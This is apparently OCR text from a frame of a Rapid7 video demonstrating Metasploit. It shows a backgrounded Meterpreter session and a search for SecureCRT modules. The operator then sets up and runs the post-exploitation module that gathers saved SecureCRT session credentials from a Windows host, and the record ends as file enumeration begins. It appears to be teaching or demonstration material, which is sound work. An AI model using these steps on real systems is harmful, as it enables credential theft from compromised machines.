 Activities Terminal Metasploit VM on AUS-PSD-B413
./msfconsole
SeIncreaseWorkingSetPrivilege
SeMachineAccountPrivilege
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > search securecrt
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/ssh/securecrt_ssh1 2002-07-23 average No SecureCRT SSH1 Buffer Overflow
1 post/windows/gather/credentials/securecrt normal No Windows SecureCRT Session Information Enumeration
Interact with a module by name or index. For example info 1, use 1 or use post/windows/gather/credentials/securecrt
msf6 exploit(multi/handler) > use post/windows/gather/credentials/securecrt
msf6 post(windows/gather/credentials/securecrt) > show options
Module options (post/windows/gather/credentials/securecrt):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSPHRASE no The configuration password that was set when SecureCRT was installed, if one was supplied
SESSION yes The session to run this module on.
SESSION_PATH no Specifies the session directory path for SecureCRT
msf6 post(windows/gather/credentials/securecrt) > set PASSPHRASE password
PASSPHRASE => password
msf6 post(windows/gather/credentials/securecrt) > set SESSION 1
SESSION => 1
msf6 post(windows/gather/credentials/securecrt) > run
[*] Gathering SecureCRT session information from WIN-M5JU6L5RA9L
[*] Searching for session files in C:\Users\normal\AppData\Roaming\VanDyke\Config\Sessions
2:01 / 2:20 CC HD
Captions
24 RAPID7